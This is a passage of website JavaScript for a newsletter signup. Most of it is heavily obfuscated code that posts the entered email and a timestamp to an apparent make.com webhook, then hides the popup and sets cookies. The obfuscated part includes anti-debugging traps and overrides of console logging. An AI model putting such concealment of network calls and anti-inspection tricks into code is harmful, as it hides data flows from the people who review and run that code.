t+u;},'xRCrE':be(0x1b7,0x1e5,0x1c8,0x1e8,0x1e5)+be(0x1ba,0x141,0x19c,0x13e,0x19e)+bg(0x7c,0xe7,0x191,0x150,0x9f)+be(0x1cf,0x15c,0x1fb,0x281,0x265),'BXDsW':be(0x2a0,0x28b,0x1fe,0x1e6,0x1f8)+bg(0x1dc,0x149,0x113,0x1dc,0xf1)+be(0x10c,0xc6,0x10e,0x100,0x80)+bi(0x439,0x52b,0x539,0x4dc,0x547)+be(0x1c1,0x146,0x198,0x1a6,0x1c7)+bg(0x8f,0x119,0x159,0x154,0x1b4)+'\x20)','pWElD':function(t){return t();},'ATNlF':function(t,u){return t+u;},'LDJiX':function(t,u){return t+u;},'Zvcgj':function(t){return t();},'mMTYO':function(t,u){return t!==u;},'MphPR':bg(0xdc,0x184,0x105,0x152,0x183),'ooFFe':function(t,u){return t+u;},'gAMRq':function(t){return t();},'BqztU':function(t,u){return t===u;},'gnLjQ':bh(0x70,0x31,0x22,0x3e,0x75),'ZHgWn':bf(0x160,0xda,0x17f,0xdf,0xcb),'dFzhv':be(0x20a,0x1b9,0x189,0x1ea,0x21a),'dLQjD':bi(0x57a,0x5ba,0x612,0x58d,0x57f),'SIbNi':bh(0x123,0x10b,0xb0,0x2d,0x46),'WqVvE':bg(0x1c5,0x11d,0xf9,0x169,0x79),'RbLGl':bi(0x55d,0x5af,0x5d3,0x576,0x5b7)+be(0x204,0x1ad,0x217,0x20d,0x1ef),'dCyAo':bf(0x1aa,0x106,0x245,0x1bc,0x143),'RUvHL':bh(0xa9,0x8f,0x18,0x49,-0x86),'Bbqoh':function(t,u){return t<u;},'zlnrQ':function(t,u){return t===u;},'hyJRT':bi(0x531,0x50e,0x4ad,0x48b,0x3e1),'BdTnX':bg(0x11d,0x1c1,0x1c5,0x260,0x128),'HJlPt':bf(0x168,0x1b6,0x16d,0x196,0x169)+bh(0x52,0x8c,0x1d,0x3f,-0x31)+'1'},j;function bf(i,j,k,l,m){return h(i-0x6d,k);}try{if(i[bh(-0xa4,0x49,0x8,0x11,0x8a)](i[bf(0x189,0x131,0x19d,0x20b,0x1b1)],i[bg(0xd2,0x10c,0x151,0x64,0x1ac)])){var u;try{var v=i[bf(0x23a,0x1d2,0x1cc,0x2a4,0x21a)](o,i[bf(0x198,0x12c,0x1bd,0x10a,0x225)](i[be(0x18b,0x1e7,0x16e,0x12a,0x105)](i[bh(0xc4,0x24,0x34,-0x6,0x32)],i[be(0x19a,0xe5,0x14c,0xc6,0x13f)]),');'));u=i[bh(0x3b,0x3,-0x2,-0x38,0x9b)](v);}catch(w){u=q;}u[bf(0x260,0x25a,0x242,0x1e4,0x1c5)+bh(0x8a,0xa6,0xcf,0x35,0x46)+'l'](n,0x210c+0xd*0x1e1+-0x29d9*0x1);}else{var k=i[bg(0x16b,0x1bd,0x15b,0x216,0x155)](Function,i[bi(0x58f,0x4e1,0x47e,0x51a,0x59e)](i[bf(0x1ed,0x22f,0x1a1,0x23c,0x206)](i[bg(0x9f,0x14a,0xd7,0x101,0x19b)],i[bg(0x1e5,0x140,0x151,0x114,0xfc)]),');'));j=i[bg(0x78,0x115,0x135,0x162,0x90)](k);}}catch(u){if(i[bf(0x1dd,0x14f,0x255,0x135,0x220)](i[be(0x16f,0x190,0x103,0xf1,0xe6)],i[bi(0x3a8,0x48c,0x3ae,0x445,0x481)])){var w=i[bg(0x13f,0x1bd,0x261,0x1fe,0x13a)](k,i[bf(0x212,0x216,0x279,0x1d6,0x200)](i[bi(0x448,0x52c,0x4c4,0x4e4,0x45e)](i[bg(0x1b7,0x14a,0x167,0x1db,0x12e)],i[bg(0x13b,0x140,0x15d,0x100,0x16b)]),');'));l=i[bh(-0x43,0x88,0x19,0xe,0x5a)](w);}else j=window;}var l=j[bi(0x46d,0x52d,0x4db,0x4c1,0x443)+'le']=j[bh(-0x47,-0x36,0x26,0x67,0x27)+'le']||{};function bh(i,j,k,l,m){return h(k- -0x126,j);}function be(i,j,k,l,m){return h(k- -0x4,m);}var m=[i[bi(0x548,0x4aa,0x551,0x51b,0x576)],i[be(0x74,0x19e,0xf4,0xc0,0x10e)],i[bf(0x17e,0x20f,0x184,0x16c,0x111)],i[bi(0x480,0x4d4,0x405,0x488,0x4ed)],i[bf(0x18e,0x214,0x1b8,0x207,0x1a9)],i[bf(0x271,0x302,0x2d5,0x256,0x220)],i[bi(0x4fc,0x3dd,0x4b5,0x483,0x494)]];for(var n=0x1f08+0x128c*-0x1+-0xc7c*0x1;i[bh(0x1e,-0x8,0x2,0x45,-0x74)](n,m[bi(0x573,0x578,0x4c2,0x4ed,0x473)+'h']);n++){if(i[bh(0x7a,0x38,0xb2,0xfa,0x19)](i[bg(0x1e7,0x192,0x211,0xf5,0x1a8)],i[be(0x141,0xaf,0x150,0x1c1,0x13e)]))i[bi(0x53a,0x515,0x472,0x499,0x47d)](j);else{var o=i[bg(0x138,0x139,0xf6,0x163,0xdf)][bg(0x18a,0x19d,0x1b2,0x1b5,0x110)]('|'),p=-0xb2+-0x24b4+-0x2*-0x12b3;while(!![]){switch(o[p++]){case'0':q[bi(0x3b0,0x436,0x4e9,0x440,0x4b7)+bh(0x80,0x48,0x7e,-0x13,0x30)]=s[bi(0x3b6,0x469,0x468,0x440,0x44b)+bh(0x11b,0x7,0x7e,-0x7,0x47)][bh(0xf0,0x9d,0xb8,0x134,0x132)](s);continue;case'1':l[r]=q;continue;case'2':var q=b[be(0x183,0x141,0x136,0x108,0x105)+bi(0x5b5,0x5f1,0x5bf,0x587,0x537)+'r'][bh(0xc6,0x3e,0x99,0xd6,0xb1)+bg(0x179,0x1b6,0x1ed,0x1f7,0x17e)][bg(0x192,0x1ce,0x165,0x246,0x257)](b);continue;case'3':var r=m[n];continue;case'4':var s=l[r]||q;continue;case'5':q[bi(0x537,0x596,0x572,0x581,0x5f1)+bg(0xb3,0x158,0xfc,0x1d4,0x190)]=b[bh(0x91,0xa5,0xb8,0x12e,0x125)](b);continue;}break;}}}});a();function bm(i,j,k,l,m){return h(j- -0x3a9,m);}var K={};K[bj(0x415,0x367,0x42d,0x403,0x360)+bj(0x3ba,0x403,0x43c,0x3c4,0x386)+'pe']=bj(0x499,0x380,0x3a4,0x40d,0x3d9)+bj(0x34f,0x415,0x3e3,0x3bf,0x467)+bj(0x410,0x37d,0x44a,0x3b0,0x377)+'n';function bj(i,j,k,l,m){return h(l-0x2be,i);}fetch(bn(0x12a,0x20f,0x1cf,0x150,0x1c8)+bn(0x22b,0x19c,0x252,0x223,0x1ac)+bj(0x495,0x4bb,0x47a,0x492,0x4a4)+bm(-0x2a7,-0x263,-0x217,-0x269,-0x28c)+bm(-0x220,-0x290,-0x332,-0x318,-0x322)+bk(0x2d6,0x3bc,0x34b,0x2b7,0x322)+bm(-0x205,-0x29d,-0x263,-0x2db,-0x222)+bl(0x41,-0x8b,-0x60,0x6,0x2d)+bm(-0x339,-0x2ad,-0x296,-0x2cb,-0x2ef)+bn(0x15a,0x161,0x195,0x9d,0x102)+bk(0x384,0x36b,0x37f,0x2f9,0x426)+bj(0x47e,0x4ba,0x50b,0x4a9,0x466),{'method':bk(0x3ca,0x351,0x3c9,0x340,0x3b4),'headers':K,'body':JSON[bj(0x521,0x4df,0x404,0x476,0x4ce)+bl(-0x41,-0x7a,-0x72,0x2b,-0x35)]({'email_adress':mailinsert,'timestamp_signup':Math[bk(0x43a,0x42a,0x420,0x3bc,0x453)](Date[bn(0xe0,0xf3,0x5d,0x186,0x104)]())/(0x811*0x1+0x199a*-0x1+0x1571),'status':bl(0x2c,0x70,-0x10,0x4b,0x79)+'ng'})}),(function(){var i={'LyrHM':bo(0x48b,0x3a3,0x392,0x386,0x3fa)+bp(0x21e,0x234,0x24a,0x1de,0x1e8)+'5','dyWOq':function(l,m){return l+m;},'LpCxE':bp(0x2ef,0x313,0x2eb,0x287,0x380),'MviVI':bp(0x2a0,0x2a7,0x2cb,0x262,0x2f6),'RdJJe':br(0x19a,0x100,0xfd,0x14e,0x141)+'n','aGOMY':function(l,m){return l!==m;},'wIahU':bp(0x1e4,0x280,0x25f,0x2b5,0x2bc),'PyvoW':function(l,m){return l(m);},'fhOWi':function(l,m){return l+m;},'rFqlK':bq(0x411,0x45c,0x44b,0x447,0x3a1)+bs(0x2a,-0x15,-0x52,-0xf0,-0x3)+bs(-0x190,-0x73,-0xfb,-0xac,-0x50)+bq(0x495,0x43b,0x47e,0x409,0x4a4),'HSKZa':bs(-0x76,0x6a,0x10,-0x6d,0x59)+bs(-0x32,-0x22,-0x99,-0xb3,-0xba)+bq(0x332,0x3c6,0x391,0x36d,0x3ff)+bo(0x4e3,0x3da,0x45a,0x4e6,0x479)+bp(0x324,0x391,0x2fb,0x328,0x360)+bq(0x346,0x393,0x3a8,0x3b6,0x2fd)+'\x20)','vAFoc':function(l){return l();},'PBcHU':function(l,m){return l!==m;},'ELIFu':bq(0x447,0x3d7,0x475,0x3e4,0x45d)};function br(i,j,k,l,m){return bm(i-0x1b4,j-0x2f6,k-0x1d1,l-0x1c7,l);}function bo(i,j,k,l,m){return bn(i,j-0x90,k-0x1e3,l-0x6,m-0x345);}function bs(i,j,k,l,m){return bl(i-0x4b,m,k- -0xb3,l-0xf6,m-0x56);}var j;function bp(i,j,k,l,m){return bn(l,j-0x1c5,k-0x70,l-0x1c,k-0x192);}try{if(i[bs(-0x15e,-0x1bc,-0x115,-0xba,-0x117)](i[bs(-0x8b,-0xd7,-0x110,-0x6d,-0xe6)],i[bp(0x229,0x2c8,0x241,0x293,0x267)])){var m=i[bs(-0x71,0x23,-0x81,-0x118,-0x11e)][bs(-0x69,0x42,-0x45,-0xce,-0x90)]('|'),n=0x601+-0x2*-0x6+-0x60d;while(!![]){switch(m[n++]){case'0':var o=s[t];continue;case'1':var p=u[o]||q;continue;case'2':var q=q[bs(-0x105,-0x2f,-0xb8,-0x143,-0xd6)+bp(0x2dc,0x384,0x371,0x2d8,0x2d4)+'r'][bq(0x497,0x39c,0x43e,0x423,0x41f)+br(0xd9,0x113,0x18b,0x17d,0xb2)][bp(0x324,0x3ad,0x33d,0x330,0x2b0)](r);continue;case'3':q[bp(0x3c9,0x31b,0x36b,0x3f1,0x378)+bs(-0xf3,0xa,-0x8a,-0x63,-0x5b)]=v[bs(0x2,-0x84,-0x14,-0xb6,0x63)](w);continue;case'4':q[bp(0x1f8,0x190,0x22a,0x1b5,0x17e)+bo(0x4a6,0x4ff,0x476,0x538,0x4b6)]=p[br(0xbf,0x18,-0x10,0x9d,-0x71)+bo(0x523,0x40b,0x428,0x562,0x4b6)][bp(0x2e5,0x2aa,0x33d,0x341,0x2d0)](p);continue;case'5':x[o]=q;continue;}break;}}else{var k=i[bq(0x32d,0x2d6,0x374,0x3fd,0x30c)](Function,i[bq(0x454,0x3fb,0x410,0x46f,0x379)](i[bo(0x55f,0x52a,0x4f6,0x513,0x4f6)](i[bo(0x50e,0x4a6,0x45c,0x4bb,0x493)],i[bq(0x365,0x3f4,0x3e2,0x44e,0x3b0)]),');'));j=i[bo(0x4ab,0x4e9,0x4cb,0x45d,0x448)](k);}}catch(m){i[br(0x12d,0x15d,0xf0,0x18b,0x190)](i[bq(0x33e,0x350,0x3c6,0x385,0x3ff)],i[bo(0x477,0x443,0x4d9,0x497,0x459)])?function(){return!![];}[br(0x9b,0x87,0x1e,0x74,-0x17)+br(0xf1,0x15f,0x1ab,0x111,0x158)+'r'](i[bq(0x4a1,0x445,0x463,0x3e9,0x3fd)](i[bs(-0x36,-0x20,-0x88,-0x108,-0x119)],i[bp(0x332,0x328,0x2ee,0x2f5,0x298)]))[bo(0x439,0x526,0x517,0x4fe,0x495)](i[bp(0x2df,0x3cf,0x374,0x353,0x34a)]):j=window;}function bq(i,j,k,l,m){return bj(i,j-0x2a,k-0x18e,k- -0x3f,m-0x106);}j[bq(0x45b,0x4df,0x472,0x3ca,0x4de)+bo(0x4df,0x4b1,0x560,0x4dd,0x507)+'l'](c,0x19f4+-0x880+-0x1d4);}());function g(){var bQ=['*(?:[','$]*)','juYLA','eyKoq','hhESh','XCNJw','toStr','sNjsZ','gify','cIgTM','qEGWG','ZHgWn','BAgDU','dzROl','Kdftp','TnXjg','140OPcfYf','LHdhC','ZmAbf','uwzWL','oveLB','tREYz','sdrIT',')+)+)','aGOMY','kGVST','w9kng','while','BoXGr','wIahU','rWzIb','EzfPO','KEamI','NxCwT','avZGs','2|0|1','sjdQE','sFEte','|3|4|','400872pNSFsU','JyYtK','MWYNG','HXHLL','jLCUh','WlKOK','n/jso','bLRGt','4121892nrrMNb','PyvoW','QnNKa','nctio','dLQjD','CfDJJ','vqxNi','2|3|4','vykur','/k3q0','xLeer','RKrAA','gSJbO','catio','sgSJQ','funct','kMLEI','414FkSVVK','nt-Ty','gnLjQ','zA-Z_','YePVf','wSmgR','DuWDH','9qlwn','PMXzj','RUvHL','fACfF','HKtCO','SIbNi','ctor(','WqVvE','FQgWj','LCdhk','zoRDT','aHmhj','HgmYB','e.com','CGRQM','TRYWD','MphPR','rBydk','ySJEy','lTpVC','MmDKS','RbLGl','kDVMJ','MLHBV','pWElD','gAMRq','AdtTU','input','Bbqoh','is\x22)(','COWPE','pFuLg','tTCsr','error','mMTYO','pendi','init','cuyi8','WcXsR','epFRP','lRLHR','m44bg','vAFoc','now','FvWBc','OPcba','const','MazpP','vzNlH','table','trace','Zvcgj','jFSAx','RsUOq','lYoIA','|5|0|','GYXRU','Conte','1.mak','ELIFu','TofeS','HJlPt','eKiYF','yKqnW','conso','xDQdE','ZuQfF','appli','BXDsW','GUnlb','HgIYn','0-9a-','BdTnX','oYCfd','yfYNF','iKfUr','RfxBD','nstru','xRCrE','YpoFn','RMpFF','yamFO','OWTBE','IVPGX','UeTkq','aQybu','PNEIV','HSKZa','efiom','|0|4','|2|4|','\x22retu','to__','fCxuS','LpCxE','CcFQT','gger','lsdqr','RDGCP','LDJiX','BqztU','LyrHM','IvoGU','tmouy','2926784dQgKdH','searc','VpFIw','state','lengt','rFAtD','uSPtf','POST','1|3|0','1671882WyOkth','test','qTnAu','ooFFe','rFqlK','WDjWH','call','EyToY','sRyVa','chain','USlcw','JQUtz','KbaIF','dGEhc','MWeLz','debu','log','IvuwW','MviVI','ion\x20*','fhOWi','ETvNd','zlQph','DrqYP','REYkx','qSIGz','DRwEg','PJQbW','71544mQoyjU','10lddzFW','JxwWE','rn\x20th','xLrgP','QjUJi','SqyDb','n\x20(fu','XnBjA','hyJRT','xEHGj','ing','ATNlF','dFzhv','yFBfS','govnA','\x5c+\x5c+\x20','nPZqJ','FHjye','QCxwv','split','CKFGh','DBHBm','nxfMD','exWSU','a-zA-','actio','LDlKc','(((.+','RFiyJ','cnera','strin','rnMyJ','puCzt','MgnAu','Wyhna','iYCbL','BNoDr','proto','YbBXO','uQRak','xnhul','aDXfz','KaYzf','rETmc','type','GEoTp','zpVZS','sAcZW','oHjKp','yzlos','retur','ycZqF','71747VGPEPF','apply','SmjNJ','dUtbo','floor','IwucG','ok.eu','OykdM','info','CTCXF','zlnrQ','scCBU','ZNVdk','ZTBEG','DbeXc','MVSji','bind','://ho','RAkBN','WAbIM','ytlxN','Thdpv','dyWOq','PkbaO','lEpZq','Ikvue','KNNjK','KJWqe','eYgCf','xw3','MzubD','hRmsC','WfAUS','qKNJa','OjUZX','\x5c(\x20*\x5c','20504858KnvNmA','setIn','BDEFJ','terva','MCVbF','count','CbxKy','vVAqv','jVpEj','https','VIOQq','Objec','PUlfh','n()\x20','LaKEj','excep','{}.co','znYtp','dCyAo','yDqyc','e)\x20{}','2|1|3','oTWYm','XutNp','fjHBs','fprjS','__pro','YwNCy','LOOvS','PqnAB','PBcHU','NmRax','ructo','beFYS','\x20(tru','RdJJe','BXzoN','aDYBi','warn','Z_$][','14XDudpY','tion','tFnSH'];g=function(){return bQ;};return g();}function c(i){var j={'qTnAu':bt(0x22,0x8d,-0x21,0x80,0x6f)+bu(-0x4f,-0xe2,-0x8c,0x1d,-0x41)+bt(0x148,0xae,0x135,0x1b9,0xc4),'nPZqJ':bw(-0x24c,-0x1f2,-0x169,-0x248,-0x1c3)+'er','sdrIT':bu(-0x160,-0xff,-0x132,-0x1c4,-0x160)+bu(-0xd3,-0x147,-0x3c,-0xa0,-0x171)+bx(-0x4e,-0xd8,-0x8d,-0x142,-0x9e)+')','KJWqe':bv(0xed,0x12b,0xc3,0x166,0xd0)+bv(0x120,0x107,0x8,0x82,0x4)+bu(-0xb1,-0x10d,-0x6a,-0x4b,-0x44)+bw(-0x235,-0x1ce,-0x243,-0x1cd,-0x1a1)+bt(0x95,0x15,0xe0,0x1,0xaf)+bu(-0x15b,-0x161,-0x18b,-0xc8,-0x1f2)+bw(-0x39b,-0x2cd,-0x2e0,-0x30c,-0x2f4),'CfDJJ':function(l,m){return l(m);},'yDqyc':bw(-0x1f0,-0x336,-0x1fb,-0x26d,-0x28a),'RKrAA':function(l,m){return l+m;},'Wyhna':bw(-0x1ac,-0x287,-0x289,-0x1e4,-0x234),'yamFO':function(l,m){return l+m;},'rETmc':bx(-0xd3,-0x1ac,-0x14c,-0x195,-0x168),'dGEhc':function(l){return l();},'MWeLz':function(l,m){return l===m;},'RMpFF':bt(0x8c,-0x5,0x134,0xf8,0x2a),'JyYtK':bu(-0x69,-0xa9,-0x10a,-0xd2,-0xf1),'KbaIF':function(l,m){return l!==m;},'fCxuS':bu(-0x63,-0x47,0x36,-0x3d,-0x83),'kGVST':bw(-0x238,-0x21b,-0x1fc,-0x2cc,-0x233),'qKNJa':bu(-0xae,-0x84,-0xfa,-0xe8,-0x10)+bx(-0x13f,-0x205,-0x216,-0x1eb,-0x1b3)+'+$','xnhul':bv(0x170,0x197,0x1ac,0x133,0xde),'aDYBi':bu(-0x10d,-0x13f,-0x18f,-0x89,-0x169),'WlKOK':bx(-0x53,-0x43,-0x170,-0x12b,-0xd7)+'g','CbxKy':bu(-0x6f,-0xcf,-0xd2,-0x4e,-0xcd),'COWPE':function(l,m){return l===m;},'KaYzf':bv(0x1fc,0x211,0x1e0,0x16b,0x1a3),'BNoDr':bv(0x1b9,0xa1,0x19b,0x142,0xc0),'LOOvS':function(l,m){return l!==m;},'lYoIA':function(l,m){return l+m;},'exWSU':function(l,m){return l/m;},'lsdqr':bv(0xca,0x192,0x163,0x135,0x115)+'h','PMXzj':function(l,m){return l===m;},'MWYNG':function(l,m){return l%m;},'MmDKS':bv(0xd,0x137,0x35,0xa4,0xed),'YbBXO':bt(0xce,0xcd,0x72,0x153,0xec),'MVSji':bt(0xae,0x21,0x13d,0x100,0x5e),'eYgCf':bv(0x19c,0xc6,0x1d2,0x170,0xc6)+'n','fACfF':bw(-0x29b,-0x27b,-0x2ee,-0x24a,-0x2f2),'ZTBEG':bx(-0xd3,-0x109,-0xb4,-0x80,-0x118)+bv(0x1c6,0x21a,0x13f,0x1ba,0x117)+'t','scCBU':function(l,m){return l+m;},'PUlfh':bt(0x10e,0x135,0x78,0xbf,0xd5)+bu(-0xc3,-0x114,-0x61,-0x123,-0xa3)+bv(0x57,0x27,0x1a,0xb4,0x143)+bu(-0x64,-0xc0,-0x9d,-0x101,-0xde),'iYCbL':bv(0x117,0x20d,0x168,0x1bf,0x161)+bv(0x187,0x192,0x16e,0x116,0x154)+bw(-0x22a,-0x2f9,-0x212,-0x21e,-0x2a8)+bx(-0xfe,-0x1c5,-0x163,-0x12f,-0x128)+bw(-0x173,-0x22f,-0x26f,-0x1f0,-0x21e)+bw(-0x25c,-0x22b,-0x2f1,-0x27f,-0x291)+'\x20)','ZmAbf':function(l){return l();},'OPcba':bt(0x129,0x130,0x157,0x92,0x17f),'XCNJw':function(l,m){return l!==m;},'kDVMJ':bt(0x130,0x9f,0xaf,0x19d,0x96),'OWTBE':bu(-0x8c,-0x9c,-0x10,-0xe,-0x12),'jLCUh':bv(0x13e,0x15c,0x191,0x187,0x229)};function k(l){var m={'beFYS':function(n,o){function by(i,j,k,l,m){return h(k-0x308,l);}return j[by(0x53c,0x46e,0x491,0x4ea,0x446)](n,o);},'xLeer':j[bz(0x289,0x26d,0x394,0x30e,0x2f3)],'MLHBV':j[bA(0x4a1,0x413,0x4c2,0x4d6,0x448)],'rWzIb':j[bB(0x17f,0x128,0x1ce,0x175,0x19b)],'NmRax':function(n,o){function bC(i,j,k,l,m){return bB(i-0x9,j-0x13c,k-0x103,l- -0x2df,i);}return j[bC(-0x288,-0x2d6,-0x1d8,-0x260,-0x227)](n,o);}};function bE(i,j,k,l,m){return bx(i-0x14f,j,k-0xd4,l-0x16e,i-0x583);}function bB(i,j,k,l,m){return bx(i-0x5,m,k-0x1a9,l-0x1e2,l-0x215);}function bA(i,j,k,l,m){return bx(i-0xcf,l,k-0x1d6,l-0x173,m-0x5f9);}function bz(i,j,k,l,m){return bv(k,j-0x15a,k-0xcf,m-0x1cd,m-0x164);}function bD(i,j,k,l,m){return bx(i-0x45,k,k-0xcb,l-0xd2,m-0x2a8);}if(j[bD(0xf6,0x209,0x1e5,0x119,0x1a2)](j[bA(0x4f0,0x59e,0x55a,0x508,0x52c)],j[bz(0x348,0x3d6,0x31a,0x443,0x3a1)])){if(j[bA(0x493,0x597,0x4d5,0x48b,0x4f5)](typeof l,j[bB(0x43,0x2c,0x87,0x77,0x99)]))return j[bz(0x30e,0x27a,0x26b,0x37d,0x315)](j[bz(0x3f1,0x3bf,0x3b3,0x2d9,0x382)],j[bA(0x538,0x4f5,0x50c,0x4e3,0x562)])?function(n){}[bD(0xb8,0xc0,0x175,0xfa,0x153)+bz(0x394,0x3f7,0x411,0x34e,0x39c)+'r'](j[bB(0x12c,0x7c,0x89,0x105,0x1a4)])[bD(0x24a,0x17f,0x281,0x168,0x1e8)](j[bB(0x8c,0x192,0xbd,0x130,0xf2)]):function(o){}[bB(0xa4,0x140,0xd2,0xc0,0x16a)+bE(0x506,0x574,0x583,0x591,0x4fa)+'r'](j[bz(0x2a4,0x3a8,0x347,0x2f6,0x309)])[bB(0x1b5,0x155,0x201,0x155,0x154)](j[bB(0xb5,0xc8,0x114,0x130,0xe1)]);else{if(j[bz(0x2e2,0x31c,0x2c6,0x32a,0x2b4)](j[bD(0x213,0x216,0x198,0x17c,0x1dd)],j[bz(0x3ed,0x3c3,0x3c6,0x3ee,0x348)]))return!![];else{if(j[bD(0x1fe,0x292,0x1a5,0x1a4,0x227)](j[bB(0x62,0xc1,0xe0,0xc8,0x165)]('',j[bA(0x582,0x478,0x575,0x473,0x51b)](l,l))[j[bA(0x55d,0x576,0x442,0x546,0x4d7)]],-0xad8+-0x8*0x2ce+0x2149)||j[bB(0x97,0x119,0x52,0x93,0x99)](j[bE(0x3e2,0x401,0x41d,0x349,0x3cc)](l,0x119e*0x2+-0x1*0xbaf+0x1779*-0x1),-0x67*-0x29+0x5*-0x48b+0x4*0x18e)){if(j[bA(0x50a,0x418,0x44b,0x433,0x494)](j[bD(0x161,0x90,0x1af,0xe2,0x139)],j[bD(0xef,0xd0,0x93,0xce,0x139)]))(function(){function bH(i,j,k,l,m){return bA(i-0x95,j-0xf7,k-0x6,k,j-0x52);}function bG(i,j,k,l,m){return bD(i-0x14b,j-0x87,l,l-0x5e,i- -0x4f);}function bF(i,j,k,l,m){return bE(k- -0x60,m,k-0x1a3,l-0x137,m-0xe7);}function bI(i,j,k,l,m){return bA(i-0x160,j-0x29,k-0x2f,k,l- -0x152);}if(m[bF(0x43b,0x4be,0x4a7,0x4a4,0x4b1)](m[bG(0xc8,0x94,0x56,0x126,0xfc)],m[bG(0xed,0x8f,0x68,0x4a,0xdd)]))return!![];else{if(m){var q=q[bG(0x199,0x1ce,0x119,0x199,0x18e)](r,arguments);return s=null,q;}}}[bD(0x1a6,0x121,0xab,0xbf,0x153)+bA(0x537,0x609,0x544,0x60c,0x57c)+'r'](j[bE(0x451,0x4c7,0x3f6,0x4b7,0x4db)](j[bz(0x389,0x2f9,0x2fa,0x3e2,0x34a)],j[bE(0x4d1,0x52c,0x443,0x4ea,0x4b3)]))[bA(0x572,0x4a9,0x460,0x4ec,0x4ed)](j[bD(0x25c,0x19c,0x227,0x169,0x203)]));else{var q=new m(j[bA(0x496,0x3d7,0x49c,0x44c,0x445)]),u=new n(j[bE(0x4dd,0x526,0x57d,0x521,0x517)],'i'),v=j[bA(0x4a3,0x4fc,0x4fe,0x474,0x463)](o,j[bA(0x586,0x52e,0x4d2,0x56a,0x56f)]);!q[bz(0x343,0x394,0x39e,0x33d,0x308)](j[bB(0x1c,0x82,0x118,0x85,0xfc)](v,j[bB(0xd7,0x1cb,0x11a,0x142,0xde)]))||!u[bE(0x472,0x512,0x4fa,0x4cf,0x4aa)](j[bB(0x179,0x58,0xf4,0xe3,0x163)](v,j[bz(0x319,0x328,0x2d9,0x2aa,0x34f)]))?j[bB(0x81,0x37,0x122,0x7f,-0x15)](v,'0'):j[bD(0x19a,0x12a,0x20e,0x225,0x1a3)](q);}}else j[bD(0x1e4,0x2a2,0x28e,0x232,0x227)](j[bA(0x515,0x470,0x3f6,0x4f7,0x479)],j[bB(0xa1,0x10a,0x114,0x95,0xf7)])?k=l:function(){function bM(i,j,k,l,m){return bB(i-0x160,j-0xef,k-0x124,m-0x48,j);}function bJ(i,j,k,l,m){return bA(i-0x178,j-0x47,k-0x120,l,m- -0x5c4);}function bK(i,j,k,l,m){return bB(i-0x163,j-0x14b,k-0x6b,m-0xf2,i);}function bL(i,j,k,l,m){return bB(i-0xf6,j-0x23,k-0x2f,i-0x43e,j);}function bN(i,j,k,l,m){return bD(i-0x135,j-0x4,l,l-0x16d,m- -0x386);}return j[bJ(-0xc2,-0x5a,-0xfb,-0xee,-0xcf)](j[bJ(-0x126,-0x193,-0x5f,-0x53,-0xfe)],j[bK(0x184,0x1bd,0x15a,0x13b,0x165)])?k[bM(0xf8,0x51,-0x2,0x15,0x99)+bK(0x251,0x1a9,0x202,0x2be,0x21c)]()[bK(0x27b,0x24e,0x1ad,0x1ca,0x1ed)+'h'](m[bM(0xf6,0xc6,0xd9,0xdc,0xb1)])[bL(0x48f,0x486,0x4e5,0x4f4,0x4d6)+bM(0xcd,0x1e5,0x175,0x170,0x172)]()[bL(0x4fe,0x54f,0x4f1,0x591,0x460)+bL(0x5d6,0x5a8,0x5ed,0x578,0x559)+'r'](l)[bM(0x163,0xf9,0xbb,0x1b5,0x143)+'h'](m[bK(0x1ca,0x184,0x108,0x161,0x15b)]):![];}[bD(0xe5,0x1cb,0x17f,0xb2,0x153)+bz(0x3b1,0x39c,0x3c9,0x301,0x39c)+'r'](j[bE(0x436,0x393,0x402,0x3d5,0x44c)](j[bA(0x577,0x49c,0x4f8,0x50e,0x52a)],j[bD(0x218,0x16b,0x1cb,0x1a6,0x1f6)]))[bz(0x38e,0x2fd,0x30b,0x39d,0x359)](j[bz(0x3dd,0x3d2,0x2df,0x3ab,0x365)]);}}j[bB(0xb3,0xa4,0x85,0x7f,0x122)](k,++l);}else{if(l)return o;else m[bE(0x505,0x505,0x5ac,0x4b8,0x584)](p,0xc0f+0x74a*0x2+-0x1aa3);}}function bu(i,j,k,l,m){return bm(i-0xce,i-0x146,k-0x127,l-0x145,l);}function bx(i,j,k,l,m){return bk(j,j-0xc6,m- -0x4dd,l-0x1a9,m-0x189);}function bw(i,j,k,l,m){return bl(i-0x186,i,m- -0x27b,l-0x1e5,m-0x70);}function bt(i,j,k,l,m){return bk(k,j-0x1b7,i- -0x30c,l-0x8c,m-0x3d);}function bv(i,j,k,l,m){return bn(i,j-0xf1,k-0x5e,l-0x153,l- -0x10);}try{if(j[bt(0xcb,0x101,0x151,0x61,0x15a)](j[bu(-0x12a,-0x91,-0xad,-0x14e,-0xf8)],j[bv(0x54,0xd5,0xd0,0xf6,0x6a)])){var m=o?function(){function bO(i,j,k,l,m){return bt(k-0x50,j-0x149,j,l-0x3f,m-0x8c);}if(m){var C=y[bO(0x108,0x129,0x161,0x1d8,0x185)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}else{if(i){if(j[bt(0xc,0x48,-0xb,-0x64,-0x8a)](j[bu(-0x141,-0x151,-0x185,-0x176,-0xb5)],j[bx(-0x13e,-0xb4,-0xbe,-0x1ad,-0x131)]))return k;else{var n=j[bw(-0x27b,-0x311,-0x2c8,-0x2ef,-0x2c1)](k,j[bv(0x7b,0xb3,0x10f,0x11a,0x17e)](j[bt(0x11b,0x87,0x1b8,0x1b0,0x9f)](j[bt(0x140,0x134,0x1b8,0x163,0x1e8)],j[bx(-0x101,-0x29,-0x8d,-0x158,-0xd2)]),');'));l=j[bu(-0x18c,-0x130,-0x14c,-0x1f6,-0x10b)](n);}}else{if(j[bx(-0x8c,-0x9d,0x11,-0x96,-0x81)](j[bv(0x12a,0x36,0x142,0xad,0x70)],j[bx(-0x234,-0x108,-0x14a,-0x174,-0x19f)])){var o=o?function(){function bP(i,j,k,l,m){return bx(i-0xff,j,k-0x1e0,l-0xaa,k-0x3dd);}if(o){var C=y[bP(0x2a5,0x2df,0x31d,0x296,0x278)](z,arguments);return A=null,C;}}:function(){};return t=![],o;}else j[bv(0x9b,0xe6,0x14a,0xb6,0x3e)](k,0x14f8+-0x2292+0xd9a);}}}catch(o){}}
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
    }  
    
    function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
    }
